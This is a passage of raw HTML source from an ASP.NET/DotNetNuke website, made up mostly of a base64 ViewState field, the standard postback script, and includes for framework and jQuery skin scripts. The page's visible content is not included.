SnXvN5Jddb3VK7NQOa1R/f53Bkl2ytVXQ48mmg3qwcF4GniwiQI9qJjejn6V+jpA/Tn7+WiHQNfnFTs1i4wxhxSLXahQQ3wTcYeD+swh7mrsRfz2yCLeDbVRK0NfzQVitFsy2re1TgdQPSxYM4U42FBQwEtLyhdJqBzPVakkDuIjSgr5zH2+6vz069fjjPzVbl1Ei2oo0n9FCCH1FPYf9yTotD0lJh4AydgDMYU/fEfCbO8nJ7VcsWvbPkAPbFx+7d7qzdrnsPigDoKwszEZeXXTxz8ukfEdRuD09XsLrtboFk2oyAbtk7xBZMMN1AJnMxeUR2V7J8prBoD4Rxv/eTMG2WR3Nc/1gpMdChWOWpfHu6bvUcwpR2Yu1OQC1EERLGY6hrzrZ+sT6EYo/yAc0fhKLFgzcUdirqcNdo7aXWn+3Rm/6C/KNagptUxrVugjLUJ9dOhSeThiKOLiR10j8V3/AJObEYQvqeVE6AHXJO1GVBWjirzwEvmuVdHpmn+JMOrqsgDzpGIIEdU7C5TFK4/RnEoH1eyzGhvKrE45ztc9bddjMGaLQ3tMRlNnMtvxnsACOVChunZYz12yv7eYw3oMMB8B6OQIQGhtcCNpxe5gkCGuvpwKFzoBOKe4uLcruu0OQhBcukzSx4UqG52IrCbWnK/+jfRXDpX7S88f3GaV8Th6WSNy8pAS4wBFyXyCajtSD2bCTpY3ta9tPKpXijnkqmdT0xezZwacl5mPic+AMKUiNK7r8aLC34jwL0YU/1iMqC28JZJoeWu8An0txxXsOHIoHig3riWVTVcEwXv5L1F+9Yd0vvXW2+P1JqWYP4PF3rSHqdBc/[base64]/sbWu8RjQfZVAfVYc6/C+hh86yXShl+iWEmrCBgTvsbc9I3AhMPauIfI7K8JYJFBn3VQYR/MKfbP45e59UYK2aa9tq+rbKa04gDxpFbNCvFAU+GQNrG2mx30dYI3QCfHdLlt9oHSg1/5Dws1zttFtH9xGFM/2Vu6qRPmDhGKg/dwx8AqWI8qIFTKLTzC9AWPbdz/ryMcmDG2FI9bzzKOwQHQUyfLjE3IaoOgkHHS5ZZQKKgaYsjmdRZXvooRS0iO3TUpbG1FadMWRD8krLDsZybDWEDp5NwayGI40jJ842LE0rU7w9WIo5KsrycPoBGYGRXraE6Rqorgy8bLO65r0iAxfBwfuBayb9cb/S8Bj/KkFXjNn4q3xibSxHKlrHgYijIlSW31ehYbfwWNwvp7YByuH6lIokX2RSgmr3S6A60TImb/bgX9u7ZZBr9bMYN9iGblMbWj577cRZqr4GSQL9VNkbz3yU+3ebwmpOXCsev68FbQxYdxb/w3tlzaFQ9egqRae7AL3Hazwzi/cDBnkCLHb49t2py+lXWbFZK9n41O1UJMBXDF+98fdffY/J6su7lXWJNQOM2FTPvyD20ybIO9iWLkK35gNE/UW+EZwk/fPm/qv2fF4qQOASU8x/2MS9166Pdmebwi5jAGe3WN8i2sOdgHebrIffFoHutdAi2EAH2LRuqBJchD//vpeWYTnVbeWs2gLTZjQaC3eoa3rSZwLWKlPQppH+urFmYOmj+Kg8Wqps01x9mUefjFaeWS3k1sLlBt54MITSg+rGQOErGkq3PseEDrUwzQVuBCEn7bcG5oiOPq2qtKGyuJKTrs+kcj1hcUdkAyn4r+ZmhqB3pHj1Hu9dpTiBV9Zyl/Pn9s5ZIAM3UCkI4ndU3PbTN8apXkQssimDMPwcfSep/E8M8oEPdDvqix2+6C6dKcypPHRVZ5dBynKnMmfFQ+f2d6d8MCV/[base64]/[base64]/UC4th5rBb79Ppu2/ZzEKDYxlFQmkmECxiE35PmPB7cZBD2pbFFvIkmoYFEsN51nP/nhLp/AacZV+ECQ20gC79ATszQtN1DJYX3w2YeDTZwio5sCCt+Ur6ujKCKKetlVAFt/rc4dPDNZMfitW6HMrAwBadMsK5HjlGMP/4AWTQxZFRM9XX6f0QTQ5B7olUzO4M5WowAExB8Tbqe5bJQ+q3nsdOmPldrq9xBVc1SnEaM+Y4BuxA+JLUYT5x3VmPQnv66T+U6Wz7TCasnrecd57ozqDg/sc3muWjM6MMd5J9K4Qj59mDClJG+iq/ZHjsxykKL3oydQ/ISBEsF+Kpu8kwIfTt6xZBPs3AMpOXgPxcNMf/egi3xJOq/yfJEVG3OfbHJqTDaVF+n+Z79cntFN2QwtGmHnxnCE4hy+c6dneGba+AQe4qPhinPH4vBhJ4Fa0fHusoxfeNUNn25vamxJa8HUWJ41dgs6VtkTm6i1kgVYfgQZRd/[base64]/YVKImvtzz97blhi4eMj9V8Gl/ZGdqu44GLs39khp33m0zChWxlTS/923t4EQLh3OOFK7Lai0skGdP0fK1TNvF2UiBrwhCbusU3KWcYVZl6Ivl08yvcqEAZYO5NRA8K/JxOvcVhfkJK2suA1YsNQ864xAm6cdOfZ297ANC3WDNAVOXo55+OKFWW6zM/lrAMSj68CMRjn+EogDJbgt4S22kLwfue0UBldNm4WYxyJqOzMnE+fOopVhKCSwcVpOpXAMqDlcbl1TIE2mmD/SG7piXY9yCmHEOP2oTTDrFaTBMcukMnSFn4oi70E+p1qKsBGJcDBhtAMi2i8vFsw0jzrqX4pQ4IKzcTpeXP3d10n4NUWinhsmmzXDrZDDUQ8oGvkWV/fCk4kKUy0oe4YsaP1Rqumo0LDFHrOFH7xYxd9ycXT9apebkrmZIZXiWq8pYqm1YsXAFqpSCSLWLLAd8HjKtdQEpxw4QcjAxdr7yDI38iVkeJhe9dmbILwYoOUmxAWzlyYsqbQGzEQc3ITTkCv8esH6rL0U6ESDd6QYlGPb1F2ZwIcT/idjP7IjjMCNnDY9RHnw7AHiu/hNwPKMwrDsL1E8osompIMRoZFQZG87xcRBxZEsQV5sUzABV7YFvLx7L62YMlthpimk+IU8szVA/n/Rhc2t1yYQ/+cvuvBL4gADAfQ8leIaDcuaKRbXwhRK7q87b+ofEvwlytGUEo/A/5as1qv/pM1BIML/peQeO1UlWd/snBZx57Kh6xbNTFHwIsnYtLXiSyffN3QF+TQ+uLM8gyfpJuX+T7BHYqQMfI5CezKxwv5a41tD7HBDH/JLDbHJfotZ/b8LaiXlmkIN4mqZDi7wYJI6f2Ni/rvxhHen8iLlbfrqLrAmsRrDqdTmaXU6JJqDWaCVLN9yUH+VdVUIghmLqTa9n913MJwzK4dYXHg4MKdeLOSD/DvxZx2Oh86s1r0egcvid5+UR7/HONJikdFO/vU0DqxuKyfq8CAPG7lmvPCnzP5Hep9UmznyW3VeJc2MpkiXfoFOniEaNeaUWXxbBt9EZQ2YnnRfuB+mEs+K/8OYdVG+x8rUwI/JHiassORQ2wrwha/WkJBpyrUPRbKMhfyXNxXMh4LJk8Bwvp2sBuetR9EpPgDPKJZODo/b55xtQTAp6npwoGrew+GoDYQU+tGagJVR8yiBV2X8PSNMr7b5Mrrt0d8A24423D8CXfizM9YaM3Hp+qbhPjfBKNBf/GOSDq3cCCayE+mqiJSuRIu1A/oE3DvClGcDcSgHzp768OvVuBEkZ24EX4K+kls6fvAXaiSTPdf/m3n/hu6546aCbzNOT4Jyk/2NxC+548F7cCCbClLFphSIp9/LwbsW4IXmGqNi1Esmx2g7E0YfzBumibvDBuu7I02SuP+XWlZopnZNoQ7q8AeoEI4HiMgrJTn4qwhZKXyuvyQ50uxQU1Uq5gDlHv12KxlqfWFFYCYtbs6WwTeNPltDkSQjrATU41NHPNsk/ivNUovz4M410dVFlXmgpKDGLd2TXYgg3lshz6MohLRXKKSLiPvtfveqrLlVctyh08BrpTO6vrC7wTrTV/iymet231I4hjc1phljIjFBa0rTveSqwqTssmDMtg6GmDYMZsC87Spz7mh2zXrDEG7DgGNJKKw4+YRUsaahkVHwWD+5zL/UlhWV/hk1SuF5KO5MLH4Oii+1L9B1xCGow1N/bgTBnmEgn2bImMcWAelT4wQrEztncP0Z03CxVEn8p0QCQMTk7sOr6tJAnqm6/ohCAbn44LqLhF4lcoPUmm6RjC9c5iyvlc2XJi27IxdDyRsfdNWCFan8joDEC4ue2F3m8Z4wN1DqwM4EIzZPVayNIgojKEzXe+cVpDFpAteMGuDf7VQeuF7OS+1l5bqhm/loCWdASeGMZ8Yyeq5VvaKSE9aAtcgtdDQGxikcjwh/m1h2tJ7bfULKm5bheT+0+wHWZkb+KLu7Y/[base64]/YdnO793+2SkaFwA1HLvUsc3HsRsBKi2aBvjRERTM/ttW89A+wevcYu74X4saw86o2n/IgbigXixtWQ89aJzYCR23X8RhcWzGtQv8zV3OvPhzatlt6Rr/Uvz9/3pL6Z8/uWiMtrpHunL3SWK1/[base64]/UOWMRItfl7xlV1xWNiElbADpBGep8SHMFMiPlOBI75oELCQGU5HFWaOoZ9PjLB03anviml7RAJ+DHmPRn/wzRGon3BFbX8nAe9zLUnCv+gJ+vnEhl3OdlWQFG1optCWJbYMykrQIDftkt+HearaV4snPbkusLHYv+o+6B52hR8YkOsFIXY5RcsG3zKfawyelICOLmqH+NDPVwujSiGReAJ3XdCmyXSSxwcX45M2iN8ptdw3R9qJhiIzHcZtldOVEGO/OEsAhzE9VIDsc4tBQNxO9N9578K4rOYc876cB+AyjbWpxV4GJOYz4Q/GRPwW5E1Sp+MwiMhrGguBPIyX04B78nmy0+n6t60eZ789ACOILhgoeZSnhgE3fcnKG2pNcMKCEOESNiDgHeo7nqOHV1L0zAdIt/[base64]/IyHJghF3BGzTthnR07ckaaZx6YuUxE2yJzunz5myuyOA7SI7gr4SZLjVX1pUXwdPAdzam0ubaxNQcTfotDjPGw4LbjpYM1e3y6eiTv1Ka6cRUfQx7R+cX1OhYpMY7/6o2pL5xWbS+Uy9brwcmVdDFqbhsI+6W/d8CDVR8PlK9XcOOmiNzfMjGYQQ28wfbJSZbMPmU1JG05sJYuwTBXspT6g11BmWqLCDy2iBTGpBPtZQW/Eeyk2WQuwMKWBQSugOhQo3xNZuLYGIHhCCxh0tqEs3Me3YtJXe8rBzy5RyuYl148wKMcVXOel07rob2llSoRm2CKyMqR67pdlczynm5jEwswxgxfyzWS4fa13NO/hYELXb772Nf1HqY2Gm19+NQU8ircR4cdBDLiLj+RKZKdTSLMprTxGpQ65U6KiMghLk6xlFZrlreSDFRXaRGMnWrSYjudfwdHUr5sI03wb44eT72QcHK5zVomE4Qu+Y9I+hNil3l66/XPpd1uHVWe2weyba7jLWCtMO8C9eniPkii9fpYoTtBUd1t52Zkg0sOblqkYuE0pt1W0oxket/mEFSiZDfvjZQtwWETCtPjB9Kv3OWCYT0rkpcAy5PNTprBlyOSeT0qv/U8+4P8GOGWdw3WKO1fICauobrvvKur3WjzWIzrOWsZ47q+iAZf7/6vmjh5g9ZzUCUm48ve95rjRGBk441Vjc9V3FBZARI0f2FXScvgGI2jNVXmk1isJZtPQerSI875Z2qKeKixbvPmJ/F3NMmHX7YlavYKelBCrpvucB+Ir7X1T6Ih0lDPPbUvw4IEKzIjsfW2wLCeYYqmAEz2olmxT2SYBJhJOqWmOCf6RJ7vtNvWjqwS55NxfyPAw2FSzLKTF8HGcOBXIND12cBXg/yafRsZ63BsLjUgql6lcPFC/UE6Iy9Qal4vZHMZ9Q37ghJSyfe8V1EUYx/fEO/8YfLCvpm2UTvbXZ5jVsRPi9o7k83eVp+K72cysH6SnkibtS97IEqj1WuFjuWoGRb1CA73yCanvrIhmM8jaRQoWUA66H5VwWFMLxI1ElrCYq1GtpLyR+sMSpMEPV1dtde25T7bJZjqOdf54sN9xmfeT2Z1itu5JnfUBSf51BS5/w1t4vi12f56ACyhdgA7m0uStMoScHNvZ9LQ9P4QPiNpaD/t8MifbUkOFBq3r8OWJztQ+suuytIAs0bOHmtL/dzZwD6oHCiIcd6/ZL63sRyuPxt8eEJtJsqYLn4Xc0Q8f69AHkTvq9vecn+8ruaaQeQAf9wca8Hadb9lgxnYkaE/[base64]/SGUwWp988wc4kGnIlvNvFHIfWMdrcl2O6aAj3KnsEyBpGg16ORG/XETHCV43x0gZM7kepmUr00MvWlfW8Tta4muFUhx0w6K7SBLMK4Ltl2vGOHumAhs3aUZoHBAr+x1iY1JLtyg9xYXYs/u8eHnsmmi1VxkmPyemLOlnC5AciGdOKb6A6rgwM54YIh13LACRKrdwKQhuIF+a54UXo68XOUMuAlf/dEiIylCtznkO5RcH6o5ybJtZn5kg2T/dxMNLWE4BFms1AC6fxS6aRzZ1nfnzA5oN5bBa5lTjin48p14GaMcgtofx+xrmbtos34Oxe6eEZwdZsL1qBKpwx/D4noVre0Md7wnDUhagknCRefZ+CY6xYYdoSRXzTB5KD1zxSAifWRperE7+4shU2M5TpjB99qyZUHMvfkwxO3TE+MhxYqp1Oi4nFHUnE40Qdi1gTeZL7Gjy0wwWKhwxhu46QuGld/r+zWyFp9haNT1SGB6FXF6GMmrPve6FT1Ppv9y513AGCiFXHSE1eanGwgix4b4qbKJALQsXjeh0OF+aufAhDQo1lRTvBd1TYdysbkcp5BHejf9WoOXibkPbBCOIt70k4nnRhnCtQFixmFdvGEsjaPtnl1nJkZZqqCaOlvL86DDxfgz1OGeGoLyycjpUQiknwTD5aY/Jw8PwHqiW+6B4TmgtAI/ckZaWelYu9sNFGMjCCaAIq5aQyJeFRrw91kY7OPnWk5Mhsh7+SuRZImxLWqUX+wS6KeDj3jqfXPY/OZNfJ47Vzg46VExUrUICGSCgfy60SXo2t+BMQ1PiADDdUSb2fRIye9gd49zEMUUThvm4Fv61xDE6KamFJ407DzfXuHTSPUTEdnpd/uFALGfbc2oU4Q23tNWEM1+0lK8T4PkDE8Z0METML2/ql1TXIbY8VgXZ6FWk4e2v5h24LF/mysncNMuwZFCFyjQaP4OSuYoOtniKWyMZaNbFiu5dGHV4RmGga1SQWYRr3dY+ECFAwNtRhUmT8eewW3Jnhylv7mWvJugRVM/csMyQrS8UiPLvb024kZpel9iwl+/5dXwAXn8U9qza5KjucYc7gD4Lw/1f3YJ6R/P7GXsVD4Ns/+mSlw1PCuJdVa3CPjvgQqhrzYpbOsFW8gAkb86e3wmoW8Dx+esigCGs7Mf/iu6FPaSfUicmMl2jQ7CqfnJf+rS+ZQ1NKRV9t3KUv0qcL8sUBLdL/JLACBknSVSkVa+hCq+Hz30GJx9fixxM6Balm3q4kDYGqxlIkzoS9TDzRuTuw7vughSqBcYa3Iml0Ihvsc2URvSbVY3rBAXgniRKJR9l/G++Vu6d0tssPP1rH8klvv/93v8hxdcmHMBCRgt75tf0sArauHtOWByVAR9Jf9gw9FtSptt02z4XhA7yk+UCzmjP9K4HgyYyW1J9qhz8iXnDpLI7egNAgw+fuRkB2Z71aUniWQf+Ba5S226Q/P5G7R79hKgCFtn0bGmJnOGAl6x1ld73lkpZ8eZ8SM0G2jBx1YFnvFK/k1Wj1d7+Ay2jHzHAIZ8RFpfhwTyzHxR8yjZC4GL/tOchCKfbr06ollASOHVQNxIw4PJPHDhaC/Rbwscee9EJUPUyLpV5v+B8nQY8SZ+BIuHi87PxW9OBQfwDW+L0FK91uKgx0GMjv11j91TylwNcONuFA0OuFL9uXO1h6Mu3u56m5zwy1pe1tL+rTJfavnmpIdGpJnvSxbqgWo/o4e2918Fk67DICf2+b3vcgegTK63+/9J9mdkDpz3hgYrqsTGHtBcbhtMq57GoQLS54vxWoUYY/[base64]/0G/MFyn34GqBieLl38X844gAxzSCCZ8qRCB7WJIBF7YWFpE3AeX44YRzsbo/3MBRBQzwx107fFoZLm083OpQa50O+HNnoZGT8h2ote1wCLvm38SMC7JXFhTjcWvbPrr/T4jx2QZOzNjhKknpSpKOLl9XAnwJ4GkKnJt5ljwc0/Sip0zff48Qg1y7ulCEmLAPXkSmFeNXHs7FSx4WvkwbYGN2YZ5OLgRDP3jVXTurkEQkC9HatmoRgHqxaEJf56WFh+VO3chOV/[base64]/vcovRrsX5ZVSFQhYVaXLcxqeo1D3/xeehZitRtEasqrv4OVwVXUXUaetqPUiAgonVO0jVtCVJFN0NJG/xGf6py69NxRjvHmQ/bpdDDu8oXwvfjuEYyE9GM/HM06ATJpAnmAdDnpqtj3FKqvxhfZD4gX5TZqvHARpWRhaqLSnPPu//2900y7Ahwemmq4AzJoCW7DAKndSv950XSA+scEVHy5634AxL7MY87hpwAXsHObEG+tNwprmak2r8TmEcL8Iw/sm9YfMAYwEA50AJSz+OFZy8Wp0ixtDLU++ASaF8GVEhVEAehNtVQGE1c8xlbM8B4JkF5YlZqQjX/kP3qBosT85Nsimzq/WzyXZXw3S4tUWL6eNNb/96R1nztCffwCBzOGpADySld9t+fXaYNnCtaJVBTAztnsIJhPbvt5+tuhPf+/6l7QAHzsnNp0yBwTM/puwWA+eSqluPB92259H3CsMj3LOUTZW/NxLIXbEvhiStvTQX2XIjs8P7DhrLdrVns40XSG2va56McY5TfsnkSZa3UDo0ghr4Ju9IMHpMfYLu8wHMCeNKWQLwRBb0wTyMRfDMPAZ+3PLGe5fTe+ubzIz8Z7wXNXEjdvGyigM1MN5TwsZeO10NS4yA61CszOhHokCFuyNjvur8r8qPYsok7GqVZaDkh/zZNm/ApBQ16g7TozJwd6uoU+r7tY1iTtPhXiS9/Kc7264yHVnNEUBfkCCT0PtZHofppaPvkcDNpvVJJPvF5TdLRaBxo/3R1nVzbfWMZE0wDIfetQXtQdimSfxENBZq7dficb1mrjfpfODdj9Pl7DR7v6cOxPGSvajYh5M7nZOFp8SO3XQKH0GVi3+iwFZn1kGPoyTLfo5cg2rWEnzb6jXomWkRffQDtIqgSz7BWBxeYgcQIllQsSNAWE86EvSae4aws1gPbrwppBKYPMv464GPinZjY/wLr+A0c5r6RFB6p3Ykffu437xgUdeylgsjQLq4H1Bn+N3+FYHvHcxvMFPHFBEBCkU3TP+5yyO+Q4H5lkrTK19Tpduh3ZoolMcSNFk7A9xzi67EYGHLpneSWZRdlCfjVdWclD2ebk2OSYCUv3D/CnpbUzdfi2IoDZH+cjQ7GPbfQZ8OjraOl4MIBHASsIGkPf1ZOXAADOJ/xPc+r2WLRe+R7yzB+bi4CV59eZViTW4s4fCudkYH/SnBzxyYZEIRbqBp3WAehmMIglA1we+JhM9+Xkw3F6Os+rqf9e1sMhoBBs2idoX72RkQwUY9C4elZ/mtF6y0/l6YBgmc7IxebpHNVuUwmd/tK7+SQgx2MAvmnIWna4QH87HIrfr8WS9kLRL/yBG6y4KKPUVri9JMyfTHiZZS5cBFMyUwUtGAT50lQZWbFwIK7GzGT/LjyOYSppy3w6PLX9D1+HgXFKsWrsdYQ00OOEjyGXTrflykPmUtLPC9kv2uJ55/ZsgHhMAMyekhROWY3ra+AWJiRHX4N/oc2KLIyt1XSM/aQX5sDW55DLTdzgSRNtG1AQRiXUbaAhCuIokYI7YNfKWyfhLMT3cRQPv4atei5sPkxMp08L/j7i56LbIH+ACGYd9Y9MlBxqN6qF3XYqThfU7Z80F7udzVNr8z7Q4xjaq4H1tV3/E1VIRHbHYocncZbaN5fKp+yr/LAvxuM/4pcNzhnz2cODdfCtbheqnnYqTzV1j1aVzYtie9DqnYrnA61ajE694u/UBNz8AzsyQpJGtKPvFk152wYrQUuxJnuy4W26/KmB9fj9fc2pthKnXuFexE0RWiFfIkTbkNDYIDNUPyv7EhPmIPaERAjoyjj0nq/JdKRrlG4sTHVSHZEZBywbe+JxVxj7twbxBQ5RcZVXW8KIcuV7j1kM2/WX3dsDNRjgRloH+4xYmkjrD5BYWY4s/RVkoDpficVmOcCazxrsEu0vEVTXckzOrNYZTp2XmV6i+/EdKiHpWfq+AiXcq9TYGRcyfieeeULMbXp+9LN6zFcNoFhUZk9h9UXBTqGt8zghygAG3KTK8ZRThq08TlxSxrsYSgheskaj70uJqitZHxFbTZtXq+UVh6ptR3ZDxVAPV4zggL0d4DWZ9i8JaYSzxed3pOHfmRXdAkjh0dUYUiNKq61VXWDkN2ixj/KGfUgvRcUCTzbR5qp5FVUiagQnmwezBaMxBFigD2vfcxjf8ebR+fmjDopPYe4MakMFrT7wYFmT7T/E119rugyCUfHXRnkJllIkgWCnKXEeBceNA+EzuusCMQnGfmzTl1RbsKnp0ebfrGaDPRhV/NaXshC+98q7C/Mo5oyCthcMiuQ2oACHVtK//JB7kT3Th8OYA8TaLH4QFH0/4AlY1yo2Cgemyh3lhwwK63Jrw9hvR+3cuCJySOuEmNqWQaWc/IIrLmDUZ29MwwX6rM8CpPE9bVq7jb8+bHsn85IPYVQnU04PHn2ZqnIxwSe/aWIQQD2JlbDk+gmLastIyFKke/MemPc7xXQS/o+rabD8yEOPPG4FJjIndrPlZSXAgH23UheWBL5B4Ke2dbBFpcYHnWgShP8iF48f06nFmA2k2h57LBI0wo41GA449fcd050YXklXbh47L5hoGMiG1WOcsIBppg0CcwJ5MDLc/MxUXNV2/ThRrxmQc+e6UGPLyUxvPTfp4t3UaT/[base64]/PnjHGu8UsVvfgE+yDickpJzqP4tlDIe0TlcywPdf0ul9UNRk/iffY4X/G9J6O+Hd3pbwny0HxwHFCldQhet4ofMphSBnqYaV+Mjt/rxi70H/XqMe1kJX3TN61/hf61xX8zO+yQoPkbWmXlIjtusYVyhsMENT/DI7s9Mp7p3e9cUiyuC8kj3qfyNQuDenZJejsUEytTKA6sPJQPc6pSrUlpswdnCf/bgmPBNCUvnc5G7WBbj5qSTZr0FZpFF0C9TidCol0tPRRo9vfF0yktrTalrGvQvmAZ78zWpqooBve3qJ8rvcrH2Ts1kVPDJ4YjxNNKuVKkuLJbJsE21U/fWe3qLpI/NwOwSWymDRCbADoMfXADUqk/SF109vc3VDAM/[base64]/WjycTWBpabfWxnGw/+yBuqXQApTF7kDUgBJCTCVExindmnxoZ7HGY1KYIcvVIn5OOdeiIPMjGqWhkWSs1T27fKgc47fzsW4ZhmGFfT11/mfJZMz4xeeJYwIFh5QBCgU5A2d6TKJ6Wfl3rJtl0BSCdFpKRKgupcep6xsgWVRqZM7x42DCQRT9NDnKxrcoN6UjgJs7awRsHieqCY+/fOC7aYV/[base64]/1VP7uuxPU9dlLe0i+7MYqhwa5w3O1tn29DTjXAzBa6GrJXKFMvxXbEc8sfnFj29HddhT21Rdh8tzmwQBvC2uSEK+DORLTChNEoKMu0LfoxleJn5aDvW/[base64]/xh5K/DoyqQpJ9R8orZ/DVTyp5amh3fCaK6PS8zTEg3Rhp2QVrBbJo6CkCtfTg4R3Iu209uNG4QIn/K2ysPlh0eeyxFAsxinD1PYjo3pf1utVpgUvqWFCtRlWoRQJmE0buld+odBUocOHjUZzcuxk1ZVtl6cTSlCRKAlc/QS0umfA04IwF2QCk9OO8jli8uCafHetfsbRsCIX258g/YAfdEQgdeOHjlbA+seh6Nz2GEWgiCgcXt7raiSr+gdsP3KqqvVY1VS6kQ0mw4+NyLQPnH1wxDLr26ftb/JsahE0XGxABHAs8RUN47hwZQQQ95wKTipH38aENUFlRGr/BV2/[base64]/fsHoC2r/[base64]/1k5SVj0OPVw4RAl+v9sduh44Lnq/Q/VvGc5Eyv5cHdtzOlVWVjJw90DVw9Lmg4YxdWYeJvWJ7dGB0OUlitq1hxYe8dOPSAMDMgFkKA7omdl5q2T7H9WQpgsoGQgbRw7ONUD8/IFGj8Ly0kgL05X0tWeIvYyR2Rvsd4DqVHjHkGwnpEvN+QrbRZB2EvfHRd/enSah6HR0mE83A7GcZ9JlTZzUPxTmS25uiLTlZ0B8k/688tl2XPDxIAv2MRk0CqTE503y6rXGquSNkFiqN2kV0juiHZNbXf0aeAJqdbtIvB5oIlK8SCHO2CyZ31e3I0ENOUIDVTXAs9gYuRFnohdiAKk6jGqpEF3c1XAdeJa3lv8ZZo4J+hfoF+l4R1i0bKboKhj5YiLe7s+PU6Wu//l0ahxUw5qocYMfINToIy9FONJFSs2iqUgiC+bvk9VFbEKwS9FIzuK9Tt3le5qbopNdXWEQssxWr2V5PfThgUFXNb10irc9eB2vlSAdX5VKbkItYpyYrFwP/PnLQ6xpV7azNgrXolbygD+17DC3S9d8aEelyS456Cj+3vbDLabH9xqwOWVyhE16UTJIZKGBhyluPETfGMfgOI/lJjt2eNMDpqNa0mTFIW/2ZJuX8j+Csnro0vdSYoSD/oXjBNDEllaBbKKq8cZWURzb20l26Iz3gBFXppRRcKsUKgFKV0/4MTA7KNxH9rbtXQ79yNOP5NA0b9IT/vnq8ld8P8jKy3QOfOdCbtvLnG5xM5DnLcLPkiuaVCmuoHLm3d79NLlEGPut377Gvus00Nr1PrIG43m/d62RRo3teuyBmXQxbhAg2KgAerGIgfHPNK9c+dyICOAfLAlL+f2Oos1cJFTtRN/mTuN5o5hlyvOSjBCt5jOg02J9hKoPOXQpDyeSImUisQ2UciDDy/1R2yCHytzYZtumN5S3v+f0rC0lQM6dMfna106FqFs9YcIEOU2UEyRtj0x79vl4RgKWZUyEkJdpgC1S8RjfH5BIT0tcnS4BUqtIXRKCtlvfuAqzC/dLnJA6sOXumkTVBKu4V3sDa/J4dD6ucURayuNz6byC6vSicSBTT7FjxNmmuAnrobNwHBWfvfTzOd1Fj4MsYp39sQf1QczxhOZ1kMX04RuyoqBB6CX5d01bNRZjE3elrcE/9+LrQQbf6SjFVKWMitSjEUO9Mt3hAVSsbG+ZXG6EqA3I1dSeGA8yO2X52q7evA3kM7ueoXNEt3EDW0ovGZf2rDAFAgGkBepdbRBJsb2M2/IfyYAhUwxU11GSpuoUk3xIVMMx6UMcDBinFJGY1af50sGSr5vUwGR4ZtfM2ZxPib8GCnd0SSZrPELll8CF9cpJ5d3QmxJahbcbWQ8ZvDQCAlVgGPmegS5HZReefPpB6gDE8Wj6Ap6x1Z5QpHpxUceUcFUXjoVRcc3j/iNiJ6qMshWgA33bjuxLZmf2RpEnlKqLaz0ZL/VwCyplR6lnFro8KHkFiW4ZlaURJSF4gGUEgS8oWeczRaFKCPbzcTnhmGAZmq/LRjeVFfrUTf5EHMY19s33LDfcZlnjcBDCkojZQfa/LUTnvb0q/Ama/[base64]/q2FAAz/iVK3kf82U0nZMzPc0+HcVTWgYN7616p5H6bdkf+MKfxOMCwGP6QxCjT+Te4KXWrQI8zWVYFE02I952NmUlIudWhqCaMYyhzR5gTb6CzumAHaXucy92QKaDI0/MejBmJer5SKmIxNIdzHuFflgbi1vm/t7l6t6bO+HIFWi+TnxDo/Y1BxmvMR/yExmWQuWY25cvcd7z5Y9l7yWAfSbMhfy90Lxds3N+Dc0WyVE/xLpMoFvxfPtjOHuyy3GNmlPbMyao0Zn15oDPZ4XHTY76wldN+wHd8jNOyR+ylI+inkmi3BzRE1KSEjDv+fH48lKBOG4frcIQh+BZ5zNJiU1HztL5+FdPRdWuF1X4meAGtZ+jp8ph8Rq4/UYrxVutCaKftISq6w7p1hjigPXodpi+EGyirQOr5hym4vXZd45iVMBuYInbM/[base64]/mLSX6h3k5MqGhGl1kF5vJMVHRTPIN770K82y/7BMXQ7gLfNWgSyB6NJkRx6Ughp1morF3GvqG3SGmOiestYbeD1XYgByadbQHgavNCd51MiuHKAZaeyGg5tNCr7k1X/[base64]/cGN3RY/QBx3QkHvctsmjP0AmqR26q+GNoHBS2GVljdc9+I3wmZafMoj7YMyE2swRx8nFlaBeKMA9rPdE2rDl1" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/ngDwjbHlEtFRP1/8VQoZWKTq7P+twGt0HXOSIUowUCY18d0Jn+RY0PDbqhtY5NkgBlw42Lr4k1BSPD7h8WJYjEK1xY1BcuUpTAoj4sPCMcfFu8s" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
